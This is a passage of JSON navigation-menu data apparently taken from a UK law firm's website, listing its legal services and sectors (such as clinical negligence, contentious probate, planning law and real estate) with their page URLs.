Governance","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/environmental-social-governance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc38df97-040f-4bdd-8b54-a3dc3af8dfa2","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"fbbfc6da-ddf9-4897-96d7-e536c21dfe15","intro":null,"target":null,"text":"Data Centres","url":"/legal-services/infrastructure-energy-projects/data-centres/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8239c787-fb6a-4a4b-8504-a49e1233c007","intro":null,"target":null,"text":"Heat Networks","url":"/sectors/clean-energy-waste-sustainability/heat-networks/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9e4fcb86-65df-4c74-a9d3-bf7efc054ce1","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"567e58cc-3815-47b2-94fa-f11cb1040e2e","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"61b1e700-c574-4a3c-9c32-52aa965e4ef4","intro":null,"target":null,"text":"Zero Emission Vehicles & Charging Infrastructure","url":"/sectors/clean-energy-waste-sustainability/zero-emission-vehicles-charging-infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b5df3a41-db9d-44a9-8533-bc8754dc9c1a","intro":null,"target":null,"text":"Intellectual Property & Media","url":"/legal-services/commercial-law/intellectual-property-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"57ccb801-cca6-452d-a3a6-fa8e51911aef","intro":null,"target":null,"text":"Advertising & Marketing","url":"/legal-services/commercial-law/intellectual-property-media/advertising-marketing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f853b485-bf6f-49b3-8440-160bbf4e2047","intro":null,"target":null,"text":"Digital & Social Media","url":"/legal-services/commercial-law/intellectual-property-media/digital-social-media/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6470adeb-76c7-4b34-8b72-2398b3a2147b","intro":null,"target":null,"text":"Intellectual Property Disputes","url":"/legal-services/commercial-law/intellectual-property-media/intellectual-property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"64e0ec95-fe22-4ca5-b07c-c5b31286892c","intro":null,"target":null,"text":"Patents","url":"/legal-services/commercial-law/intellectual-property-media/patents/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c039f999-901a-4659-b89c-e71a954e266c","intro":null,"target":null,"text":"Reputation Protection Law","url":"/legal-services/commercial-law/intellectual-property-media/reputation-protection-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4044318a-0f2d-424b-8abc-79f7d923816f","intro":null,"target":null,"text":"Trade Mark & Brand Management","url":"/legal-services/commercial-law/intellectual-property-media/trade-mark-brand-management/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"93cd74f2-12a3-4185-a5b7-7fc2ebf04512","intro":null,"target":null,"text":"Mergers & Acquisitions","url":"/legal-services/corporate/mergers-acquisitions/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8f10e45e-8f52-41ea-9780-bd3d4a4edbdd","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"3934b47c-d05e-4ccd-9166-e8fd6c7a9240","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e56cdad2-5ca5-49f5-880f-6cd2074c3189","intro":null,"target":null,"text":"Natural Capital Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/natural-capital/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2bafd6fe-7ed7-441f-8c70-beba83325a7d","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6a6cc31f-ffcf-4730-80d6-94da3d9f978d","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5db003f8-6766-47b7-a2dd-9e794d9389be","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4a5cce4c-594c-4167-b7b9-16f637451e36","intro":null,"target":null,"text":"Private Client, Family & Clinical Negligence","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8ae67fad-07c2-4b49-bbda-f915333f9da6","intro":null,"target":null,"text":"Private Client","url":"/legal-services/private-client-family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"edd0bc70-981a-4c4a-80d4-158bb77f66fe","intro":null,"target":null,"text":"Court of Protection & Deputyships","url":"/legal-services/private-client-family/court-of-protection-deputyships/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c8327757-326b-4d3e-a9b4-d0c1a42a5c3b","intro":null,"target":null,"text":"Court of Protection Disputes","url":"/legal-services/private-client-family/court-of-protection-deputyships/court-of-protection-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f9a4dad7-096e-4303-b324-1daa38e9073f","intro":null,"target":null,"text":"Inheritance Tax Gifting & Tax Planning","url":"/legal-services/private-client-family/court-of-protection-deputyships/inheritance-tax-gifting-tax-planning/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d65c5d1f-5ca7-4bb2-928b-36034a7e3a49","intro":null,"target":null,"text":"Mental Incapacity & Care of the Elderly","url":"/legal-services/private-client-family/court-of-protection-deputyships/mental-incapacity-care-of-the-elderly/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e73434a3-e5b3-4578-b0e9-c6a420354631","intro":null,"target":null,"text":"Statutory Wills","url":"/legal-services/private-client-family/court-of-protection-deputyships/statutory-wills/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"b4db07f3-6ae5-43d9-bb20-a08048594b50","intro":null,"target":null,"text":"Disputes & Investigations","url":"/legal-services/private-client-family/disputes-investigations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c09caaf8-5673-419b-8884-59f7761b2345","intro":null,"target":null,"text":"Civil Law Disputes","url":"/legal-services/private-client-family/disputes-investigations/civil-law-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5964ea5c-9b2f-4cb3-8c90-8bb8a0dd0ff0","intro":null,"target":null,"text":"Claims Against Professionals","url":"/legal-services/dispute-resolution/professional-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f3554aa4-58bb-43d4-85e9-5a08eab631f2","intro":null,"target":null,"text":"Criminal Investigations & Road Traffic Defence","url":"/legal-services/private-client-family/disputes-investigations/criminal-investigations-road-traffic-defence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"685e98d8-ff00-4597-b9aa-83cba15dcf16","intro":null,"target":null,"text":"Debt Recovery","url":"/legal-services/private-client-family/disputes-investigations/debt-recovery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1568c570-9bd5-40c6-83c8-45fadd677420","intro":null,"target":null,"text":"Employment Law Advice for Employees","url":"/legal-services/private-client-family/disputes-investigations/employment-law-advice-for-employees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f0633ba9-98a7-465a-9eeb-11e3571f25f8","intro":null,"target":null,"text":"Immigration Support Solicitors","url":"/legal-services/private-client-family/disputes-investigations/immigration-support-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4eeea736-27b4-4550-baa3-0429a93f8ad2","intro":null,"target":null,"text":"Reputation Protection, Defamation & Privacy","url":"/legal-services/private-client-family/disputes-investigations/reputation-protection-defamation-privacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"a8457daa-e52f-483a-ab0c-206799d804d9","intro":null,"target":null,"text":"Residential Property","url":"/legal-services/private-client-family/residential-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"e12c9189-4817-434d-8bf3-26e05c0d5b32","intro":null,"target":null,"text":"Buying & Selling Property","url":"/legal-services/private-client-family/residential-property/buying-selling-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b55db116-cbbc-413a-8795-bc19188cf612","intro":null,"target":null,"text":"Joint Ownership of Property","url":"/legal-services/private-client-family/residential-property/joint-ownership-of-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3d6d4c4f-5b45-4c75-8b01-46e658cdf2df","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/private-client-family/residential-property/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ff3c847-b076-4b08-b05a-b1029eaa70ff","intro":null,"target":null,"text":"Private Wealth & Tax","url":"/legal-services/private-client-family/private-wealth-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"67c9277a-2181-4321-a3d3-57f51cef6ccf","intro":null,"target":null,"text":"Private Wealth Services","url":"/legal-services/private-client-family/private-wealth-tax/private-wealth-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a09049ef-08ee-4428-b789-c78fa9dfd2ea","intro":null,"target":null,"text":"Private Tax","url":"/legal-services/private-client-family/private-wealth-tax/private-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"3963721c-1eec-4779-8a75-9ea7d48a275a","intro":null,"target":null,"text":"Wills, Trusts & Probate","url":"/legal-services/private-client-family/wills-trusts-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"8d98bd43-6b36-4e09-a015-766bfc095efc","intro":null,"target":null,"text":"Contentious Probate Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a19799e1-edcb-47da-85cb-6360efabaf83","intro":null,"target":null,"text":"Contesting the validity of a Will","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/contesting-the-validity-of-a-will/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"72b17992-1f1b-4bfd-8d18-b8e501b80637","intro":null,"target":null,"text":"Claims under the Inheritance (Provision for Family & Dependants) Act 1975","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/claims-under-the-inheritance-provision-for-family-dependants-act-1975/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"33a46575-eff2-44c4-8bd7-9ed6ec0c7653","intro":null,"target":null,"text":"Trust disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/trust-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"092e9183-7ba5-40a8-8ee2-05aeab1b3dfa","intro":null,"target":null,"text":"Burial and funeral disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/burial-and-funeral-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b5bb6a6e-8de0-415b-8434-62b02698e2ec","intro":null,"target":null,"text":"Court of Protection disputes and applications","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/court-of-protection-disputes-and-applications/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"10cb3621-ee78-46ac-8170-afea65336d11","intro":null,"target":null,"text":"Estate disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/estate-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a24f4de-3be6-4c37-b2f6-70c6cdb74ab1","intro":null,"target":null,"text":"Professional negligence claims relating to wills, trust and estate advice","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/professional-negligence-claims-relating-to-wills-trust-and-estate-advice/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8d64bb8f-9249-4192-b536-c4b71d99495f","intro":null,"target":null,"text":"Disputed lifetime transactions / misappropriation of funds","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/disputed-lifetime-transactions-misappropriation-of-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"29dd3059-e7c0-4fcf-a423-ac6f7e56f4e4","intro":null,"target":null,"text":"Co-ownership disputes","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/co-ownership-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"98bec453-da87-4255-9312-183d134d76af","intro":null,"target":null,"text":"Independent Administrator","url":"/legal-services/private-client-family/wills-trusts-probate/contentious-probate-solicitors/independent-administrator/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"f05bdaca-af63-4507-b690-c1c7361a5b9a","intro":null,"target":null,"text":"Estate Planning & Administration Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/estate-administration-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"88ceb434-907a-4047-b0bf-8ee72cb1b7dc","intro":null,"target":null,"text":"Personal Injury Trusts Settlement Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/personal-injury-trusts-settlement-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3c0eb829-8e96-4c91-a9e6-f96ca18a66e6","intro":null,"target":null,"text":"Probate Application Solicitors","url":"/legal-services/private-client-family/wills-trusts-probate/probate-application-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0f59ee97-0f77-4812-9bdc-0e93f86f17da","intro":null,"target":null,"text":"Resealing Foreign Grants of Probate","url":"/legal-services/private-client-family/wills-trusts-probate/resealing-foreign-grants-of-probate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aa60906e-db0c-4cd5-b0b3-abebc4c04d0e","intro":null,"target":null,"text":"Trusts Lawyers","url":"/legal-services/private-client-family/wills-trusts-probate/trusts-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"afac65b0-a556-4e26-a614-53cae448bbe3","intro":null,"target":null,"text":"Wills & Lasting Powers of Attorney","url":"/legal-services/private-client-family/wills-trusts-probate/wills-lasting-powers-of-attorney/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"518c8df6-d457-45ac-ae24-2cfd7243c50c","intro":null,"target":null,"text":"Independent Administrator & Trustees","url":"/legal-services/private-client-family/independent-administrator-trustees/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"cb8805ef-7a29-4aea-a7f5-9f818e2c4b29","intro":null,"target":null,"text":"Family","url":"/legal-services/private-client-family/family/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"35fe178f-200a-42df-97bc-64c0b2b178a2","intro":null,"target":null,"text":"Clinical Negligence","url":"/legal-services/clinical-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"640f109a-a69a-4f29-95da-d3a9247b336d","intro":null,"target":null,"text":"Accident & Emergency Claims","url":"/legal-services/clinical-negligence/accident-emergency-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fcb7aada-326d-41b8-8a8a-01bcc165b7c0","intro":null,"target":null,"text":"Acquired Brain Injury","url":"/legal-services/clinical-negligence/acquired-brain-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7003de3b-6bdb-4dc5-bb35-933c9ae71f09","intro":null,"target":null,"text":"Amputation Compensation Claims","url":"/legal-services/clinical-negligence/amputation-compensation-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3425e33a-9b4a-4dd7-ad8b-233aaadb7f54","intro":null,"target":null,"text":"Birth Injury Claims","url":"/legal-services/clinical-negligence/birth-injury-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82e41bb1-e9c4-4fae-b964-2c86090500ac","intro":null,"target":null,"text":"Cardiac Negligence","url":"/legal-services/clinical-negligence/cardiac-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7e0961b4-91c3-4f71-a444-489c3fc52ec4","intro":null,"target":null,"text":"Cauda Equina Syndrome","url":"/legal-services/clinical-negligence/cauda-equina-syndrome/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"67a4579e-57a3-496b-8dbc-5b88202aad0b","intro":null,"target":null,"text":"Cerebral Palsy Claims Solicitors","url":"/legal-services/clinical-negligence/cerebral-palsy-claims-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c39c8c8c-a1fe-4a24-9dce-e7efe98ad8a2","intro":null,"target":null,"text":"Claims Against Solicitors","url":"/legal-services/clinical-negligence/claims-against-solicitors/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f64dc878-cb01-4a74-9323-c99d32829b43","intro":null,"target":null,"text":"Daniel Hay Gynaecologist Claims","url":"/legal-services/clinical-negligence/daniel-hay-derby-trust-gynaecologist-and-obstetrician-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2c7c4097-67e0-47ff-ab26-ef8d7c7784ee","intro":null,"target":null,"text":"Delay in Cancer Diagnosis Claims","url":"/legal-services/clinical-negligence/delay-in-cancer-diagnosis-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d632e5ca-183a-4cf3-b4ed-8995340c9b90","intro":null,"target":null,"text":"Diabetes Negligence","url":"/legal-services/clinical-negligence/diabetes-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a1ab8fc4-6c79-4079-b6de-2bb50238f1f1","intro":null,"target":null,"text":"Electroconvulsive Therapy (ECT)","url":"/legal-services/clinical-negligence/electroconvulsive-therapy-ect/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"544ace71-1eac-41ad-ad28-41ce13ae83fa","intro":null,"target":null,"text":"Erb's Palsy Claims","url":"/legal-services/clinical-negligence/erbs-palsy-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d2371764-a9ba-45e6-915e-b52c057c3078","intro":null,"target":null,"text":"Fatal Claims & Inquests","url":"/legal-services/clinical-negligence/fatal-claims-inquests/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"11595005-7b75-4a43-a6ba-b4ef615c8980","intro":null,"target":null,"text":"General Surgery Claims","url":"/legal-services/clinical-negligence/general-surgery-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"151fecc8-c7e1-423e-9f51-4bcd0c060e48","intro":null,"target":null,"text":"GP Claims","url":"/legal-services/clinical-negligence/gp-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4b985e36-da5d-4471-9de0-56c167592231","intro":null,"target":null,"text":"HIE Lawyer: Hypoxic Ischaemic Encephalopathy","url":"/legal-services/clinical-negligence/hie-lawyer-hypoxic-ischaemic-encephalopathy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"aca58859-388c-45a3-b3b2-077f44cff4ae","intro":null,"target":null,"text":"Inquest Representation","url":"/legal-services/clinical-negligence/inquest-representation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1a07554d-f96b-4f1b-b8cd-3a8fac8ede2c","intro":null,"target":null,"text":"Maternity Negligence Claims","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f060ba66-4ed7-4047-a1a6-ba70d89f62d4","intro":null,"target":null,"text":"Basildon Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/basildon-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"82192820-98af-4978-9844-8411ae34193a","intro":null,"target":null,"text":"Broomfield Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/broomfield-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8de003eb-87ef-49ab-8b31-641e1f8ab0d9","intro":null,"target":null,"text":"Derby and Burton Maternity Services Claims","url":"/legal-services/clinical-negligence/derby-and-burton-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"48373d5e-93e4-4e78-a3f9-0e8f9c5c6c41","intro":null,"target":null,"text":"Maternal Death Lawyers","url":"/legal-services/clinical-negligence/maternal-death-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83fe21c7-228c-4e51-96ee-8c9540093b28","intro":null,"target":null,"text":"Maternity Negligence Lawyers","url":"/legal-services/clinical-negligence/maternity-negligence-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c6e61917-921c-49df-92b3-950fb782d70a","intro":null,"target":null,"text":"Nottingham Maternity Negligence","url":"/legal-services/clinical-negligence/nottingham-maternity-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0694dc0b-035e-40f6-9b5e-e6c36f26cb9f","intro":null,"target":null,"text":"Oxford University Hospitals NHS Maternity Negligence Claims","url":"/legal-services/clinical-negligence/oxford-university-hospitals-nhs-maternity-negligence-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f2917648-9e5a-4dfd-b499-cdae86b0662c","intro":null,"target":null,"text":"Southend Hospital Maternity Services Claims","url":"/legal-services/clinical-negligence/southend-hospital-maternity-services-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"bb33baf7-765c-41c0-963b-f8b0ad300559","intro":null,"target":null,"text":"Meningitis Negligence","url":"/legal-services/clinical-negligence/meningitis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a8b82a0-e749-4a7b-a6a4-f0f43ad3b1a5","intro":null,"target":null,"text":"Neonatal Death & Infant Mortality Claims","url":"/legal-services/clinical-negligence/neonatal-death-and-infant-mortality-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3a52804a-302c-4d10-a396-2fef8e1998c1","intro":null,"target":null,"text":"Orthopaedic Claims","url":"/legal-services/clinical-negligence/orthopaedic-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f7aad5-9689-4e45-b281-356ed5e99e54","intro":null,"target":null,"text":"Sepsis Negligence","url":"/legal-services/clinical-negligence/sepsis-negligence/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8ef0815d-63f2-4a9f-902b-71fa57b5cca8","intro":null,"target":null,"text":"Vaginal Tear During Birth","url":"/legal-services/clinical-negligence/vaginal-tear-during-birth/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a9cdce68-bfbe-47e2-a3ed-ca8ef8c7e772","intro":null,"target":null,"text":"Vaginal Mesh & TVT Claims","url":"/legal-services/clinical-negligence/vaginal-mesh-tvt-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ae62ea72-2cdb-494a-bd33-0a45ee21fcda","intro":null,"target":null,"text":"Personal Injury","url":"/legal-services/clinical-negligence/personal-injury/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d8626e97-f456-47f0-86cf-a2a3cab5fd62","intro":null,"target":null,"text":"Compensation for Criminal Injuries","url":"/legal-services/clinical-negligence/personal-injury/compensation-for-criminal-injuries/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1949c334-4531-4be8-a533-8d6527239fbd","intro":null,"target":null,"text":"Product Liability","url":"/legal-services/clinical-negligence/personal-injury/product-liability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"83f193a5-1bfa-4b57-8697-43f456f282a4","intro":null,"target":null,"text":"Sport & Leisure Claims","url":"/legal-services/clinical-negligence/personal-injury/sport-leisure-claims/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"42ece0c1-8f10-4b74-beb1-e4b21e591d9c","intro":null,"target":null,"text":"Real Estate","url":"/legal-services/real-estate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9dc5e042-e043-4579-9ce7-cf0f65eca4fc","intro":null,"target":null,"text":"Asset Management & Investment","url":"/legal-services/real-estate/asset-management-investment/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84348a73-ac0a-44ad-b7d4-e83e4f43e157","intro":null,"target":null,"text":"Commercial Development","url":"/legal-services/real-estate/commercial-development/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e98ef66d-e918-463e-a7b2-1cbc900a3f06","intro":null,"target":null,"text":"Commerical Occupiers","url":"/legal-services/real-estate/commercial-occupiers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f772fccc-4d36-4381-aa6d-f1bd91e33c23","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9deed7b3-098e-4e1d-bff3-1ae43b0c6527","intro":null,"target":null,"text":"Planning & Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"d92679ef-fc22-4821-b8d7-fff093264cd5","intro":null,"target":null,"text":"Environmental Law","url":"/legal-services/real-estate/planning-and-environmental-law/environmental-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"4ce66911-c0ef-41bd-88ce-6b097e4cc081","intro":null,"target":null,"text":"Planning Advocacy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-advocacy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"84177c26-7fd0-4b83-b454-bff7ad83d536","intro":null,"target":null,"text":"Planning Consultancy","url":"/legal-services/real-estate/planning-and-environmental-law/planning-consultancy/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bb5c2e2a-5bb5-4ccd-8c53-4a5345ae170b","intro":null,"target":null,"text":"Planning Law","url":"/legal-services/real-estate/planning-and-environmental-law/planning-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"5aeec54e-add9-465a-9be8-1ac44c8bc51e","intro":null,"target":null,"text":"Property Disputes","url":"/legal-services/real-estate/property-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5e02160d-7fb0-4863-856d-b9fc8194f784","intro":null,"target":null,"text":"Public Sector Property","url":"/legal-services/real-estate/public-sector-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fe5d3003-a702-4722-888c-b844a8b425a8","intro":null,"target":null,"text":"Real Estate Finance","url":"/legal-services/real-estate/real-estate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"38718c08-6422-4c23-af9f-9a9a0ed7e223","intro":null,"target":null,"text":"Regeneration Projects","url":"/legal-services/real-estate/regeneration-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"af528b13-c51f-4f05-8777-4ae9ed7ef03e","intro":null,"target":null,"text":"Social Housing","url":"/legal-services/real-estate/social-housing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0a9b74f7-123f-4b62-94ab-a425ed97ae74","intro":null,"target":null,"text":"Restructuring & Insolvency","url":"/legal-services/restructuring-insolvency/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8fe8cc20-a2f8-4aac-85b1-14fa27406334","intro":null,"target":null,"text":"Tax","url":"/legal-services/corporate/tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"ea191a63-856d-47f3-ae54-6658722f35f1","intro":null,"target":null,"text":"Specialist Real Estate Tax","url":"/legal-services/corporate/tax/specialist-real-estate-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6cffad-d711-44d7-b521-1bd3e149841f","intro":null,"target":null,"text":"International Tax","url":"/legal-services/corporate/tax/international-tax/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"9a7a88ff-c2c9-4bcc-8c5d-7a6e2988df9f","intro":null,"target":null,"text":"Specialist Tax Restructuring & Reorganisations","url":"/legal-services/corporate/tax/specialist-tax-restructuring-reorganisations/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"6de8aa46-7397-4440-adfc-5d19243c082f","intro":null,"target":null,"text":"Technology & Data","url":"/legal-services/technology-and-data/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"e70d1e58-3f76-4c3a-8e7a-d7900e65fcb7","intro":null,"menuType":"adventure","sectionTitle":null,"sectionImage":null,"sectionSummary":null,"target":"_self","text":"Sectors","url":"/sectors/","children":[{"id":"1","intro":null,"target":"_self","text":"Sectors","url":null,"sectionImage":null,"sectionSummary":null,"theme":"mint","children":[{"id":"bf646cee-c86d-47a7-b136-d8dcf9b7b417","intro":null,"target":null,"text":"Clean Energy, Waste & Sustainability","url":"/sectors/clean-energy-waste-sustainability/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"92f89381-8619-4856-8ad5-45e45d8b25df","intro":null,"target":null,"text":"Clean 